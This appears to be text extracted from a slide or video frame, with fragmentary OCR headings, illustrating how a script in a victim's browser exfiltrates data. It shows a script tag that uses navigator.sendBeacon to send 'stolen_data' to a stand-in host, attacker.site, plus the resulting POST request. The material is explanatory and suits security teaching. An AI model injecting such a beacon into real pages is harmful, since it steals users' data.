 RING
Y FOR
Exfiltrate data via DOM Communication API
<script>
navigator.sendBeacon("https://attacker.site/", stolen_data);
</script>
Victim's browser
Attacker site
POST / HTTP/1.1
Host: attacker.site
stolen_data